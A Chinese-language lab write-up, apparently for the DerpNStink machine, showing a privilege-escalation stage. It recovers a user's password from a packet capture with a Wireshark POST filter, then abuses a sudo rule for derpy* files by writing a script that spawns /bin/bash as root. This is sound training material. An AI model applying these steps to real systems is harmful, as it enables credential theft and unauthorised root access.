

将下载好的derpissues.pcap文件用Wireshark打开,使用以下语句搜索:

ip.src == 127.0.0.1 && http.request.method == "POST"



得到 了mrderp用户的密码:derpderpderpderpderpderpderp

切换mrderp用户







发现在/home/mrderp/binaries目录中运行所有以 derpy 开头的文件都将以 root 权限执行

sudo -l





创建binaries目录以及用户提权的脚本

mkdir binaries

cd binaries

touch derpy.sh

echo '#!/bin/bash' > derpy.sh

echo '/bin/bash' >> derpy.sh

chmod +x derpy.sh

sudo ./derpy.sh

![]()

提权成功!

813

813

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?